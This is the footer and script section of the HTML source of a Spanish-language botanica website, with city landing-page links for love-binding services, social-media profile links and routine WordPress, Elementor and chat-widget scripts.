								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"f17745acaa","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"69088c18af","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"69088c18af","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":796577,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"d334942450","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=1764149912" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"941295a153"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2432,"title":"Lo%20que%20no%20sab%C3%ADas%20de%20las%20limpiezas%20espirituales","excerpt":"","featuredImage":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2020\/01\/Lo-que-debes-saber-de-las-lectura-del-tarot-1024x576.jpg"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-2432.js?ver=1764149912" id="eael-2432-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"851ac1c664","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
